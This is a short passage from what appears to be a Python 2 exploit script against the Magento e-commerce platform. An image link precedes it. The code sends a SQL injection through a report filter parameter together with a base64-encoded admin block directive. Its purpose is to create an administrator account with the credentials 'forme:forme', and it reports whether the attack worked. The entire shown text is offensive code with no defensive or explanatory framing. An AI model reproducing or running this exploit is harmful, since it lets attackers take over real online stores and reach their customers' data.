 query = q.replace("\n", "").format(username="forme", password="forme")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_sea
rch_grid output=getCsvFile}}
r = requests.post(target_url,
data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
"filter": base64.b64encode(pfilter),
"forwarded": 1})
if r.ok:
print "WORKED"
print "Check {0}/admin with creds forme:forme".format(target)
else:
print "DID NOT WORK"